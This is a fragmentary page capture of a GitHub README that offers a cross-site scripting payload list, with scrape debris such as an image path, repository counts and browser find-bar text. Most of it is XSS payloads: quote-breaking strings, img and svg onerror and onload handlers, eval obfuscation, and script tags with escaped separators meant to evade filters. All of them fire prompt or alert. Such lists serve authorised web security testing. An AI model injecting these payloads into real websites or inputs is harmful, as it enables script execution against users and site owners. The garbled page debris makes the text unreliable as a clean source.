 onmouse - xss payloads - Goog
GitHub - payloadbox/xss-paylo
https://github.com/payloadbox/xss-payload-list
16
10
README
MIT license
Contributors 10
xsscrapy
Cyclops
XSS Payload List :
<!-- Project Name  : Cross Site Scripting ( XSS ) Vulnerability Payload List -->
<!--        Author : Ismail Tasdelen -->
<!--      Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!--        GitHub : https://github.com/ismailtasdelen/ -->
<!--       Twitter : https://twitter.com/ismailtsdln -->
<!--        Medium : https://medium.com/@ismailtasdelen -->
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
on
Highlight All
Match Case
Match Diacritics
Whole Words
More than 1,000 matches
Udemy